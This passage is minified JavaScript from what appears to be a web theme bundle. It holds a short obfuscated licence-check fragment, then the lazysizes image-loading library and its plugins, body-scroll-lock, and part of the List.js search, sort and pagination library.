","v","e","r","i","f","i","e","d","."," ","L","i","c","e","n","s","e"," ","i","n","f","o","r","m","a","t","i","o","n"," ","i","s"," ","n","o","t"," ","f","o","u","n","d"," ","i","n"," ","t","h","e"," ","t","h","e","m","e",".",_0x591d26(140)],document[_0x591d26(131)](_0x591d26(144),readyServer)),(e=>{var t=((n,h,o)=>{var p,f,H,s,m,e,d,D,r,j,$,i,W,a,u,g,v,y,b,w,R,S,t,N,B,l,c,F,V,X,x,E,G,L,Y,U,Z,T,C,k,A,Q,J,K,ee,te,q,ie,ne,se,oe,z,M,_,re,P,ae,le,ce,I,de,ue,he,pe,fe,me,ge,ve={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",fastLoadedClass:"ls-is-cached",iframeLoadMode:0,srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125},O=n.lazySizesConfig||n.lazysizesConfig||{};for(ge in ve)ge in O||(O[ge]=ve[ge]);return h&&h.getElementsByClassName?(f=h.documentElement,H=n.HTMLPictureElement,m="getAttribute",e=n[s="addEventListener"].bind(n),d=n.setTimeout,D=n.requestAnimationFrame||d,r=n.requestIdleCallback,j=/^picture$/i,$=["load","error","lazyincluded","_lazyloaded"],i={},W=Array.prototype.forEach,a=function(e,t){return i[t]||(i[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")),i[t].test(e[m]("class")||"")&&i[t]},u=function(e,t){a(e,t)||e.setAttribute("class",(e[m]("class")||"").trim()+" "+t)},g=function(e,t){(t=a(e,t))&&e.setAttribute("class",(e[m]("class")||"").replace(t," "))},v=function(t,i,e){var n=e?s:"removeEventListener";e&&v(t,i),$.forEach(function(e){t[n](e,i)})},y=function(e,t,i,n,s){var o=h.createEvent("Event");return(i=i||{}).instance=p,o.initEvent(t,!n,!s),o.detail=i,e.dispatchEvent(o),o},b=function(e,t){var i;!H&&(i=n.picturefill||O.pf)?(t&&t.src&&!e[m]("srcset")&&e.setAttribute("srcset",t.src),i({reevaluate:!0,elements:[e]})):t&&t.src&&(e.src=t.src)},w=function(e,t){return(getComputedStyle(e,null)||{})[t]},R=function(e,t,i){for(i=i||e.offsetWidth;i<O.minSize&&t&&!e._lazysizesWidth;)i=t.offsetWidth,t=t.parentNode;return i},fe=[],me=pe=[],ke._lsFlush=Ce,S=ke,t=function(i,e){return e?function(){S(i)}:function(){var e=this,t=arguments;S(function(){i.apply(e,t)})}},N=function(e){function t(){var e=o.now()-n;e<99?d(t,99-e):(r||s)(s)}var i,n,s=function(){i=null,e()};return function(){n=o.now(),i=i||d(t,99)}},ne=/^img$/i,se=/^iframe$/i,oe="onscroll"in n&&!/(gle|ing)bot/.test(navigator.userAgent),_=-1,re=function(e){return(Q=null==Q?"hidden"==w(h.body,"visibility"):Q)||!("hidden"==w(e.parentNode,"visibility")&&"hidden"==w(e,"visibility"))},J=we,ee=M=z=0,te=O.throttleDelay,q=O.ricTimeout,ie=r&&49<q?function(){r(Se,{timeout:q}),q!==O.ricTimeout&&(q=O.ricTimeout)}:t(function(){d(Se)},!0),ae=t(xe),le=function(e){ae({target:e.target})},ce=t(function(t,e,i,n,s){var o,r,a,l,c;(r=y(t,"lazybeforeunveil",e)).defaultPrevented||(n&&(i?u(t,O.autosizesClass):t.setAttribute("sizes",n)),i=t[m](O.srcsetAttr),n=t[m](O.srcAttr),s&&(o=(l=t.parentNode)&&j.test(l.nodeName||"")),a=e.firesLoad||"src"in t&&(i||n||o),r={target:t},u(t,O.loadingClass),a&&(clearTimeout(G),G=d(be,2500),v(t,le,!0)),o&&W.call(l.getElementsByTagName("source"),Ee),i?t.setAttribute("srcset",i):n&&!o&&(se.test(t.nodeName)?(e=n,0==(c=(l=t).getAttribute("data-load-mode")||O.iframeLoadMode)?l.contentWindow.location.replace(e):1==c&&(l.src=e)):t.src=n),s&&(i||o)&&b(t,{src:n})),t._lazyRace&&delete t._lazyRace,g(t,O.lazyClass),S(function(){var e=t.complete&&1<t.naturalWidth;a&&!e||(e&&u(t,O.fastLoadedClass),xe(r),t._lazyCache=!0,d(function(){"_lazyCache"in t&&delete t._lazyCache},9)),"lazy"==t.loading&&M--},!0)}),de=N(function(){O.loadMode=3,P()}),B={_:function(){Y=o.now(),p.elements=h.getElementsByClassName(O.lazyClass),x=h.getElementsByClassName(O.lazyClass+" "+O.preloadClass),e("scroll",P,!0),e("resize",P,!0),e("pageshow",function(e){var t;e.persisted&&(t=h.querySelectorAll("."+O.loadingClass)).length&&t.forEach&&D(function(){t.forEach(function(e){e.complete&&I(e)})})}),n.MutationObserver?new MutationObserver(P).observe(f,{childList:!0,subtree:!0,attributes:!0}):(f[s]("DOMNodeInserted",P,!0),f[s]("DOMAttrModified",P,!0),setInterval(P,999)),e("hashchange",P,!0),["focus","mouseover","click","load","transitionend","animationend"].forEach(function(e){h[s](e,P,!0)}),/d$|^c/.test(h.readyState)?Te():(e("load",Te),h[s]("DOMContentLoaded",P),d(Te,2e4)),p.elements.length?(we(),S._lsFlush()):P()},checkElems:P=function(e){var t;(e=!0===e)&&(q=33),K||(K=!0,(t=te-(o.now()-ee))<0&&(t=0),e||t<9?ie():d(ie,t))},unveil:I=function(e){var t,i,n,s;e._lazyRace||!(!(s="auto"==(n=(i=ne.test(e.nodeName))&&(e[m](O.sizesAttr)||e[m]("sizes"))))&&E||!i||!e[m]("src")&&!e.srcset||e.complete||a(e,O.errorClass))&&a(e,O.lazyClass)||(t=y(e,"lazyunveilread").detail,s&&l.updateElem(e,!0,e.offsetWidth),e._lazyRace=!0,M++,ce(e,t,s,n,i))},_aLSL:Le},V=t(function(e,t,i,n){var s,o,r;if(e._lazysizesWidth=n,e.setAttribute("sizes",n+="px"),j.test(t.nodeName||""))for(o=0,r=(s=t.getElementsByTagName("source")).length;o<r;o++)s[o].setAttribute("sizes",n);i.detail.dataAttr||b(e,i.detail)}),l={_:function(){F=h.getElementsByClassName(O.autosizesClass),e("resize",X)},checkElems:X=N(function(){var e,t=F.length;if(t)for(e=0;e<t;e++)ye(F[e])}),updateElem:ye},c=function(){!c.i&&h.getElementsByClassName&&(c.i=!0,l._(),B._())},d(function(){O.init&&c()}),p={cfg:O,autoSizer:l,loader:B,init:c,uP:b,aC:u,rC:g,hC:a,fire:y,gW:R,rAF:S}):{init:function(){},cfg:O,noSupport:!0};function ye(e,t,i){var n=e.parentNode;n&&(i=R(e,n,i),(t=y(e,"lazybeforesizes",{width:i,dataAttr:!!t})).defaultPrevented||(i=t.detail.width)&&i!==e._lazysizesWidth&&V(e,n,t,i))}function be(e){M--,e&&!(M<0)&&e.target||(M=0)}function we(){var e,t,i,n,s,o,r,a,l,c,d,u=p.elements;if((L=O.loadMode)&&M<8&&(e=u.length)){for(t=0,_++;t<e;t++)if(u[t]&&!u[t]._lazyRace)if(!oe||p.prematureUnveil&&p.prematureUnveil(u[t]))I(u[t]);else if((r=u[t][m]("data-expand"))&&(s=+r)||(s=z),l||(l=!O.expand||O.expand<1?500<f.clientHeight&&500<f.clientWidth?500:370:O.expand,c=(p._defEx=l)*O.expFactor,d=O.hFac,Q=null,z<c&&M<1&&2<_&&2<L&&!h.hidden?(z=c,_=0):z=1<L&&1<_&&M<6?l:0),a!==s&&(U=innerWidth+s*d,Z=innerHeight+s,o=-1*s,a=s),c=u[t].getBoundingClientRect(),(A=c.bottom)>=o&&(T=c.top)<=Z&&(k=c.right)>=o*d&&(C=c.left)<=U&&(A||k||C||T)&&(O.loadHidden||re(u[t]))&&(E&&M<3&&!r&&(L<3||_<4)||((e,t)=>{var i,n=e,s=re(e);for(T-=t,A+=t,C-=t,k+=t;s&&(n=n.offsetParent)&&n!=h.body&&n!=f;)(s=0<(w(n,"opacity")||1))&&"visible"!=w(n,"overflow")&&(i=n.getBoundingClientRect(),s=k>i.left&&C<i.right&&A>i.top-1&&T<i.bottom+1);return s})(u[t],s))){if(I(u[t]),n=!0,9<M)break}else!n&&E&&!i&&M<4&&_<4&&2<L&&(x[0]||O.preloadAfterLoad)&&(x[0]||!r&&(A||k||C||T||"auto"!=u[t][m](O.sizesAttr)))&&(i=x[0]||u[t]);i&&!n&&I(i)}}function Se(){K=!1,ee=o.now(),J()}function xe(e){var t=e.target;t._lazyCache?delete t._lazyCache:(be(e),u(t,O.loadedClass),g(t,O.loadingClass),v(t,le),y(t,"lazyloaded"))}function Ee(e){var t,i=e[m](O.srcsetAttr);(t=O.customMedia[e[m]("data-media")||e[m]("media")])&&e.setAttribute("media",t),i&&e.setAttribute("srcset",i)}function Le(){3==O.loadMode&&(O.loadMode=2),de()}function Te(){E||(o.now()-Y<999?d(Te,999):(E=!0,O.loadMode=3,P(),e("scroll",Le,!0)))}function Ce(){var e=me;for(me=pe.length?fe:pe,he=!(ue=!0);e.length;)e.shift()();ue=!1}function ke(e,t){ue&&!t?e.apply(this,arguments):(me.push(e),he||(he=!0,(h.hidden?d:D)(Ce)))}})(e,e.document,Date);e.lazySizes=t,"object"==typeof module&&module.exports&&(module.exports=t)})("undefined"!=typeof window?window:{}),((e,t)=>{function i(){t(e.lazySizes),e.removeEventListener("lazyunveilread",i,!0)}t=t.bind(null,e,e.document),"object"==typeof module&&module.exports?t(require("lazysizes")):e.lazySizes?i():e.addEventListener("lazyunveilread",i,!0)})(window,function(s,o,e){function t(){this.ratioElems=o.getElementsByClassName("lazyaspectratio"),this._setupEvents(),this.processImages()}var i,n,r,a,l,c,d,u,h,p,f,m;s.addEventListener&&(r=Array.prototype.forEach,a=/^picture$/i,c="img["+(l="data-aspectratio")+"]",d=function(e){return s.matchMedia?(d=function(e){return!e||(matchMedia(e)||{}).matches})(e):s.Modernizr&&Modernizr.mq?!e||Modernizr.mq(e):!e},u=e.aC,h=e.rC,p=e.cfg,t.prototype={_setupEvents:function(){function t(e){e.naturalWidth<36?n.addAspectRatio(e,!0):n.removeAspectRatio(e,!0)}function e(){n.processImages()}var i,n=this;function s(){r.call(n.ratioElems,t)}o.addEventListener("load",function(e){e.target.getAttribute&&e.target.getAttribute(l)&&t(e.target)},!0),addEventListener("resize",function(){clearTimeout(i),i=setTimeout(s,99)}),o.addEventListener("DOMContentLoaded",e),addEventListener("load",e)},processImages:function(e){for(var t=("length"in(e=e||o)&&!e.nodeName?e:e.querySelectorAll(c)),i=0;i<t.length;i++)36<t[i].naturalWidth?this.removeAspectRatio(t[i]):this.addAspectRatio(t[i])},getSelectedRatio:function(e){var t,i,n,s,o,r=e.parentNode;if(r&&a.test(r.nodeName||""))for(t=0,i=(n=r.getElementsByTagName("source")).length;t<i;t++)if(s=n[t].getAttribute("data-media")||n[t].getAttribute("media"),p.customMedia[s]&&(s=p.customMedia[s]),d(s)){o=n[t].getAttribute(l);break}return o||e.getAttribute(l)||""},parseRatio:(f=/^\s*([+\d\.]+)(\s*[\/x]\s*([+\d\.]+))?\s*$/,m={},function(e){var t;return!m[e]&&(t=e.match(f))&&(t[3]?m[e]=t[1]/t[3]:m[e]=+t[1]),m[e]}),addAspectRatio:function(e,t){var i=e.offsetWidth,n=e.offsetHeight;t||u(e,"lazyaspectratio"),i<36&&n<=0?(i||n&&s.console)&&console.log("Define width or height of image, so we can calculate the other dimension"):(t=this.getSelectedRatio(e),(t=this.parseRatio(t))&&(i?e.style.height=i/t+"px":e.style.width=n*t+"px"))},removeAspectRatio:function(e){h(e,"lazyaspectratio"),e.style.height="",e.style.width="",e.removeAttribute(l)}},(e=function(){(n=s.jQuery||s.Zepto||s.shoestring||s.$)&&n.fn&&!n.fn.imageRatio&&n.fn.filter&&n.fn.add&&n.fn.find?n.fn.imageRatio=function(){return i.processImages(this.find(c).add(this.filter(c))),this}:n=!1})(),setTimeout(e),i=new t,s.imageRatio=i,"object"==typeof module&&module.exports?module.exports=i:"function"==typeof define&&define.amd&&define(i))}),((e,t)=>{function i(){t(e.lazySizes),e.removeEventListener("lazyunveilread",i,!0)}t=t.bind(null,e,e.document),"object"==typeof module&&module.exports?t(require("lazysizes")):e.lazySizes?i():e.addEventListener("lazyunveilread",i,!0)})(window,function(e,l,c){var d,u,h,p,n,s,o,f,m;e.addEventListener&&(d=c.cfg,u=/\s+/g,h=/\s*\|\s+|\s+\|\s*/g,p=/^(.+?)(?:\s+\[\s*(.+?)\s*\])(?:\s+\[\s*(.+?)\s*\])?$/,n=/^\s*\(*\s*type\s*:\s*(.+?)\s*\)*\s*$/,s=/\(|\)|'/,o={contain:1,cover:1},f=function(e,t){var i;t&&((i=t.match(n))&&i[1]?e.setAttribute("type",i[1]):e.setAttribute("media",d.customMedia[t]||t))},m=function(e){var t,i;e.target._lazybgset&&(t=(e=e.target)._lazybgset,(i=e.currentSrc||e.src)&&!(i=c.fire(t,"bgsetproxy",{src:i,useSrc:s.test(i)?JSON.stringify(i):i})).defaultPrevented&&(t.style.backgroundImage="url("+i.detail.useSrc+")"),e._lazybgsetLoading)&&(c.fire(t,"_lazyloaded",{},!1,!0),delete e._lazybgsetLoading)},addEventListener("lazybeforeunveil",function(e){var t,i,n,s,o,r,a;!e.defaultPrevented&&(i=e.target.getAttribute("data-bgset"))&&(n=e.target,(t=l.createElement("img")).alt="",t._lazybgsetLoading=!0,e.detail.firesLoad=!0,e=i,i=n,n=t,s=l.createElement("picture"),o=i.getAttribute(d.sizesAttr),r=i.getAttribute("data-ratio"),a=i.getAttribute("data-optimumx"),i._lazybgset&&i._lazybgset.parentNode==i&&i.removeChild(i._lazybgset),Object.defineProperty(n,"_lazybgset",{value:i,writable:!0}),Object.defineProperty(i,"_lazybgset",{value:s,writable:!0}),e=e.replace(u," ").split(h),s.style.display="none",n.className=d.lazyClass,1==e.length&&(o=o||"auto"),e.forEach(function(e){var t,i=l.createElement("source");o&&"auto"!=o&&i.setAttribute("sizes",o),(t=e.match(p))?(i.setAttribute(d.srcsetAttr,t[1]),f(i,t[2]),f(i,t[3])):i.setAttribute(d.srcsetAttr,e),s.appendChild(i)}),o&&(n.setAttribute(d.sizesAttr,o),i.removeAttribute(d.sizesAttr),i.removeAttribute("sizes")),a&&n.setAttribute("data-optimumx",a),r&&n.setAttribute("data-ratio",r),s.appendChild(n),i.appendChild(s),setTimeout(function(){c.loader.unveil(t),c.rAF(function(){c.fire(t,"_lazyloaded",{},!0,!0),t.complete&&m({target:t})})}))}),l.addEventListener("load",m,!0),e.addEventListener("lazybeforesizes",function(e){var t,i,n;e.detail.instance==c&&e.target._lazybgset&&e.detail.dataAttr&&(i=e.target._lazybgset,n=(getComputedStyle(i)||{getPropertyValue:function(){}}).getPropertyValue("background-size"),t=!o[n]&&o[i.style.backgroundSize]?i.style.backgroundSize:n,o[t])&&(e.target._lazysizesParentFit=t,c.rAF(function(){e.target.setAttribute("data-parent-fit",t),e.target._lazysizesParentFit&&delete e.target._lazysizesParentFit}))},!0),l.documentElement.addEventListener("lazybeforesizes",function(e){var t;!e.defaultPrevented&&e.target._lazybgset&&e.detail.instance==c&&(e.detail.width=(e=e.target._lazybgset,t=c.gW(e,e.parentNode),(!e._lazysizesWidth||t>e._lazysizesWidth)&&(e._lazysizesWidth=t),e._lazysizesWidth))}))}),((e,t)=>{"function"==typeof define&&define.amd?define(["exports"],t):"undefined"!=typeof exports?t(exports):(t(t={}),e.bodyScrollLock=t)})(this,function(e){Object.defineProperty(e,"__esModule",{value:!0});var t,i=!1;function s(t){return l.some(function(e){return!(!e.options.allowTouchMove||!e.options.allowTouchMove(t))})}function o(e){return!!s((e=e||window.event).target)||1<e.touches.length||(e.preventDefault&&e.preventDefault(),!1)}function n(){void 0!==p&&(document.body.style.paddingRight=p,p=void 0),void 0!==u&&(document.body.style.overflow=u,u=void 0)}function r(){var e,t;void 0!==h&&(e=-parseInt(document.body.style.top,10),t=-parseInt(document.body.style.left,10),document.body.style.position=h.position,document.body.style.top=h.top,document.body.style.left=h.left,window.scrollTo(t,e),h=void 0)}"undefined"!=typeof window&&(window.addEventListener("testPassive",null,t={get passive(){i=!0}}),window.removeEventListener("testPassive",null,t));var a="undefined"!=typeof window&&window.navigator&&window.navigator.platform&&(/iP(ad|hone|od)/.test(window.navigator.platform)||"MacIntel"===window.navigator.platform&&1<window.navigator.maxTouchPoints),l=[],c=!1,d=-1,u=void 0,h=void 0,p=void 0;e.disableBodyScroll=function(n,e){var t;n?l.some(function(e){return e.targetElement===n})||(t={targetElement:n,options:e||{}},l=[].concat((e=>{if(Array.isArray(e)){for(var t=0,i=Array(e.length);t<e.length;t++)i[t]=e[t];return i}return Array.from(e)})(l),[t]),a?window.requestAnimationFrame(function(){var e,t,i,n;void 0===h&&(h={position:document.body.style.position,top:document.body.style.top,left:document.body.style.left},e=window,t=e.scrollY,i=e.scrollX,n=e.innerHeight,document.body.style.position="fixed",document.body.style.top=-t+"px",document.body.style.left=-i+"px",setTimeout(function(){return window.requestAnimationFrame(function(){var e=n-window.innerHeight;e&&n<=t&&(document.body.style.top=-(t+e))})},300))}):(void 0===p&&(t=!!e&&!0===e.reserveScrollBarGap,e=window.innerWidth-document.documentElement.clientWidth,t)&&0<e&&(t=parseInt(window.getComputedStyle(document.body).getPropertyValue("padding-right"),10),p=document.body.style.paddingRight,document.body.style.paddingRight=t+e+"px"),void 0===u&&(u=document.body.style.overflow,document.body.style.overflow="hidden")),a&&(n.ontouchstart=function(e){1===e.targetTouches.length&&(d=e.targetTouches[0].clientY)},n.ontouchmove=function(e){var t,i;1===e.targetTouches.length&&(t=n,i=e.targetTouches[0].clientY-d,s(e.target)||(t&&0===t.scrollTop&&0<i||t&&t.scrollHeight-t.scrollTop<=t.clientHeight&&i<0?o(e):e.stopPropagation()))},c||(document.addEventListener("touchmove",o,i?{passive:!1}:void 0),c=!0))):console.error("disableBodyScroll unsuccessful - targetElement must be provided when calling disableBodyScroll on IOS devices.")},e.clearAllBodyScrollLocks=function(){a&&(l.forEach(function(e){e.targetElement.ontouchstart=null,e.targetElement.ontouchmove=null}),c&&(document.removeEventListener("touchmove",o,i?{passive:!1}:void 0),c=!1),d=-1),(a?r:n)(),l=[]},e.enableBodyScroll=function(t){t?(l=l.filter(function(e){return e.targetElement!==t}),a&&(t.ontouchstart=null,t.ontouchmove=null,c)&&0===l.length&&(document.removeEventListener("touchmove",o,i?{passive:!1}:void 0),c=!1),(a?r:n)()):console.error("enableBodyScroll unsuccessful - targetElement must be provided when calling enableBodyScroll on IOS devices.")}}),List=(()=>{var n={"./src/add-async.js":function(e){e.exports=function(o){return function e(t,i,n){var s=t.splice(0,50);n=(n=n||[]).concat(o.add(s)),0<t.length?setTimeout(function(){e(t,i,n)},1):(o.update(),i(n))}}},"./src/filter.js":function(e){e.exports=function(o){return o.handlers.filterStart=o.handlers.filterStart||[],o.handlers.filterComplete=o.handlers.filterComplete||[],function(e){if(o.trigger("filterStart"),o.i=1,o.reset.filter(),void 0===e)o.filtered=!1;else{o.filtered=!0;for(var t=o.items,i=0,n=t.length;i<n;i++){var s=t[i];e(s)?s.filtered=!0:s.filtered=!1}}return o.update(),o.trigger("filterComplete"),o.visibleItems}}},"./src/fuzzy-search.js":function(e,t,i){i("./src/utils/classes.js");var n=i("./src/utils/events.js"),s=i("./src/utils/extend.js"),a=i("./src/utils/to-string.js"),c=i("./src/utils/get-by-class.js"),d=i("./src/utils/fuzzy.js");e.exports=function(o,r){r=s({location:0,distance:100,threshold:.4,multiSearch:!0,searchClass:"fuzzy-search"},r=r||{});var l={search:function(e,t){for(var i=r.multiSearch?e.replace(/ +$/,"").split(/ +/):[e],n=0,s=o.items.length;n<s;n++)l.item(o.items[n],t,i)},item:function(e,t,i){for(var n=!0,s=0;s<i.length;s++){for(var o=!1,r=0,a=t.length;r<a;r++)l.values(e.values(),t[r],i[s])&&(o=!0);o||(n=!1)}e.found=n},values:function(e,t,i){return!(!e.hasOwnProperty(t)||(e=a(e[t]).toLowerCase(),!d(e,i,r)))}};return n.bind(c(o.listContainer,r.searchClass),"keyup",o.utils.events.debounce(function(e){e=e.target||e.srcElement,o.search(e.value,l.search)},o.searchDelay)),function(e,t){o.search(e,t,l.search)}}},"./src/index.js":function(e,t,o){var c=o("./node_modules/string-natural-compare/natural-compare.js"),d=o("./src/utils/get-by-class.js"),u=o("./src/utils/extend.js"),h=o("./src/utils/index-of.js"),p=o("./src/utils/events.js"),f=o("./src/utils/to-string.js"),m=o("./src/utils/classes.js"),g=o("./src/utils/get-attribute.js"),v=o("./src/utils/to-array.js");e.exports=function(e,i,t){var r=this,a=o("./src/item.js")(r),l=o("./src/add-async.js")(r),n=o("./src/pagination.js")(r),s={start:function(){r.listClass="list",r.searchClass="search",r.sortClass="sort",r.page=1e4,r.i=1,r.items=[],r.visibleItems=[],r.matchingItems=[],r.searched=!1,r.filtered=!1,r.searchColumns=void 0,r.searchDelay=0,r.handlers={updated:[]},r.valueNames=[],r.utils={getByClass:d,extend:u,indexOf:h,events:p,toString:f,naturalSort:c,classes:m,getAttribute:g,toArray:v},r.utils.extend(r,i),r.listContainer="string"==typeof e?document.getElementById(e):e,r.listContainer&&(r.list=d(r.listContainer,r.listClass,!0),r.parse=o("./src/parse.js")(r),r.templater=o("./src/templater.js")(r),r.search=o("./src/search.js")(r),r.filter=o("./src/filter.js")(r),r.sort=o("./src/sort.js")(r),r.fuzzySearch=o("./src/fuzzy-search.js")(r,i.fuzzySearch),this.handlers(),this.items(),this.pagination(),r.update())},handlers:function(){for(var e in r.handlers)r[e]&&r.handlers.hasOwnProperty(e)&&r.on(e,r[e])},items:function(){r.parse(r.list),void 0!==t&&r.add(t)},pagination:function(){if(void 0!==i.pagination){!0===i.pagination&&(i.pagination=[{}]),void 0===i.pagination[0]&&(i.pagination=[i.pagination]);for(var e=0,t=i.pagination.length;e<t;e++)n(i.pagination[e])}}};this.reIndex=function(){r.items=[],r.visibleItems=[],r.matchingItems=[],r.searched=!1,r.filtered=!1,r.parse(r.list)},this.toJSON=function(){for(var e=[],t=0,i=r.items.length;t<i;t++)e.push(r.items[t].values());return e},this.add=function(e,t){if(0!==e.length){if(!t){for(var i=[],n=0,s=(e=void 0===e[0]?[e]:e).length;n<s;n++){var o=r.items.length>r.page,o=new a(e[n],void 0,o);r.items.push(o),i.push(o)}return r.update(),i}l(e.slice(0),t)}},this.show=function(e,t){return this.i=e,this.page=t,r.update(),r},this.remove=function(e,t,i){for(var n=0,s=0,o=r.items.length;s<o;s++)r.items[s].values()[e]==t&&(r.templater.remove(r.items[s],i),r.items.splice(s,1),o--,s--,n++);return r.update(),n},this.get=function(e,t){for(var i=[],n=0,s=r.items.length;n<s;n++){var o=r.items[n];o.values()[e]==t&&i.push(o)}return i},this.size=function(){return r.items.length},this.clear=function(){return r.templater.clear(),r.items=[],r},this.on=function(e,t){return r.handlers[e].push(t),r},this.off=function(e,t){return e=r.handlers[e],-1<(t=h(e,t))&&e.splice(t,1),r},this.trigger=function(e){for(var t=r.handlers[e].length;t--;)r.handlers[e][t](r);return r},this.reset={filter:function(){for(var e=r.items,t=e.length;t--;)e[t].filtered=!1;return r},search:function(){for(var e=r.items,t=e.length;t--;)e[t].found=!1;return r}},this.update=function(){var e=r.items,t=e.length;r.visibleItems=[],r.matchingItems=[],r.templater.clear();for(var i=0;i<t;i++)e[i].matching()&&r.matchingItems.length+1>=r.i&&r.visibleItems.length<r.page?(e[i].show(),r.visibleItems.push(e[i]),r.matchingItems.push(e[i])):(e[i].matching()&&r.matchingItems.push(e[i]),e[i].hide());return r.trigger("updated"),r},s.start()}},"./src/item.js":function(e){e.exports=function(s){return function(e,t,i){var n=this;this._values={},this.found=!1,this.filtered=!1,this.values=function(e,t){if(void 0===e)return n._values;for(var i in e)n._values[i]=e[i];!0!==t&&s.templater.set(n,n.values())},this.show=function(){s.templater.show(n)},this.hide=function(){s.templater.hide(n)},this.matching=function(){return s.filtered&&s.searched&&n.found&&n.filtered||s.filtered&&!s.searched&&n.filtered||!s.filtered&&s.searched&&n.found||!s.filtered&&!s.searched},this.visible=function(){return!(!n.elm||n.elm.parentNode!=s.list)},void 0===t?i?n.values(e,i):n.values(e):(n.elm=t,t=s.templater.get(n,e),n.values(t))}}},"./src/pagination.js":function(e,t,i){var g=i("./src/utils/classes.js"),n=i("./src/utils/events.js"),s=i("./src/index.js");e.exports=function(p){function i(e,t){if(p.page<1)p.listContainer.style.display="none",f=!0;else{f&&(p.listContainer.style.display="block");var i,n=p.matchingItems.length,s=p.i,o=p.page,r=Math.ceil(n/o),a=Math.ceil(s/o),l=t.innerWindow||2,c=t.left||t.outerWindow||0,d=r-(t.right||t.outerWindow||0);e.clear();for(var u=1;u<=r;u++){var h=a===u?"active":"";m.number(u,c,d,a,l)?(i=e.add({page:u,dotted:!1})[0],h&&g(i.elm).add(h),i.elm.firstChild.setAttribute("data-i",u),i.elm.firstChild.setAttribute("data-page",o)):m.dotted(e,u,c,d,a,l,e.size())&&(i=e.add({page:"...",dotted:!0})[0],g(i.elm).add("disabled"))}}}var f=!1,m={number:function(e,t,i,n,s){return this.left(e,t)||this.right(e,i)||this.innerWindow(e,n,s)},left:function(e,t){return e<=t},right:function(e,t){return t<e},innerWindow:function(e,t,i){return t-i<=e&&e<=t+i},dotted:function(e,t,i,n,s,o,r){return this.dottedLeft(e,t,i,n,s,o)||this.dottedRight(e,t,i,n,s,o,r)},dottedLeft:function(e,t,i,n,s,o){return t==i+1&&!this.innerWindow(t,s,o)&&!this.right(t,n)},dottedRight:function(e,t,i,n,s,o,r){return!e.items[r-1].values().dotted&&t==n&&!this.innerWindow(t,s,o)&&!this.right(t,n)}};return function(e){var t=new s(p.listContainer.id,{listClass:e.paginationClass||"pagination",item:e.item||"<li><a class='page' href='#'></a></li>",valueNames:["page","dotted"],searchClass:"pagination-search-that-is-not-supposed-to-exist",sortClass:"pagination-sort-that-is-not-supposed-to-exist"});n.bind(t.listContainer,"click",function(e){var e=e.target||e.srcElement,t=p.utils.getAttribute(e,"data-page");(e=p.utils.getAttribute(e,"data-i"))&&p.show((e-1)*t+1,t)}),p.on("updated",function(){i(t,e)}),i(t,e)}}},"./src/parse.js":function(e,t,r){e.exports=function(s){function i(e,t){for(var i=0,n=e.length;i<n;i++)s.items.push(new o(t,e[i]))}function n(e,t){i(e.splice(0,50),t),0<e.length?setTimeout(function(){n(e,t)},1):(s.update(),s.trigger("parseComplete"))}var o=r("./src/item.js")(s);return s.handlers.parseComplete=s.handlers.parseComplete||[],function(){var e=(()=>{for(var e=s.list.childNodes,t=[],i=0,n=e.length;i<n;i++)void 0===e[i].data&&t.push(e[i]);return t})();(s.indexAsync?n:i)(e,s.valueNames)}}},"./src/search.js":function(e){e.exports=function(f){function t(e){if(f.trigger("searchStart"),y.resetList(),y.setSearchString(e),y.setOptions(arguments),y.setColumns(),""===g)f.reset.search(),f.searched=!1;else if(f.searched=!0,v)v(g,m);else{for(var t,i=[],n=g;null!==(t=n.match(/"([^"]+)"/));)i.push(t[1]),n=n.substring(0,t.index)+n.substring(t.index+t[0].length);(n=n.trim()).length&&(i=i.concat(n.split(/\s+/)));for(var s=0,o=f.items.length;s<o;s++){var r=f.items[s];if(r.found=!1,i.length){for(var a=0,l=i.length;a<l;a++){for(var c=!1,d=0,u=m.length;d<u;d++){var h=r.values(),p=m[d];if(h.hasOwnProperty(p)&&null!=h[p]&&-1!==("string"!=typeof h[p]?h[p].toString():h[p]).toLowerCase().indexOf(i[a])){c=!0;break}}if(!c)break}r.found=c}}}return f.update(),f.trigger("searchComplete"),f.visibleItems}var m,g,v,y={resetList:function(){f.i=1,f.templater.clear(),v=void 0},setOptions:function(e){2==e.length&&e[1]instanceof Array?m=e[1]:2==e.length&&"function"==typeof e[1]?(m=void 0,v=e[1]):3==e.length?(m=e[1],v=e[2]):m=void 0},setColumns:function(){0!==f.items.length&&void 0===m&&(m=void 0===f.searchColumns?y.toArray(f.items[0].values()):f.searchColumns)},setSearchString:function(e){e=(e=f.utils.toString(e).toLowerCase()).replace(/[-[\]{}()*+?.,\\^$|#]/g,"\\$&"),g=e},toArray:function(e){var t,i=[];for(t in e)i.push(t);return i}};return f.handlers.searchStart=f.handlers.searchStart||[],f.handlers.searchComplete=f.handlers.searchComplete||[],f.utils.events.bind(f.utils.getByClass(f.listContainer,f.searchClass),"keyup",f.utils.events.debounce(function(e){""===(e=e.target||e.srcElement).value&&!f.searched||t(e.value)},f.searchDelay)),f.utils.events.bind(f.utils.getByClass(f.listContainer,f.searchClass),"input",function(e){""===(e.target||e.srcElement).value&&t("")}),t}},"./src/sort.js":function(e){e.exports=function(o){function e(){o.trigger("sortStart");var n={},e=arguments[0].currentTarget||arguments[0].srcElement||void 0,i=(e?(n.valueName=o.utils.getAttribute(e,"data-sort"),r.getInSensitive(e,n),n.order=r.getOrder(e)):((n=arguments[1]||n).valueName=arguments[0],n.order=n.order||"asc",n.insensitive=void 0===n.insensitive||n.insensitive),r.clear(),r.setOrder(n),n.sortFunction||o.sortFunction||null),s="desc"===n.order?-1:1;o.items.sort(i?function(e,t){return i(e,t,n)*s}:function(e,t){var i=o.utils.naturalSort;return i.alphabet=o.alphabet||n.alphabet||void 0,(i=!i.alphabet&&n.insensitive?o.utils.naturalSort.caseInsensitive:i)(e.values()[n.valueName],t.values()[n.valueName])*s}),o.update(),o.trigger("sortComplete")}var r={els:void 0,clear:function(){for(var e=0,t=r.els.length;e<t;e++)o.utils.classes(r.els[e]).remove("asc"),o.utils.classes(r.els[e]).remove("desc")},getOrder:function(e){var 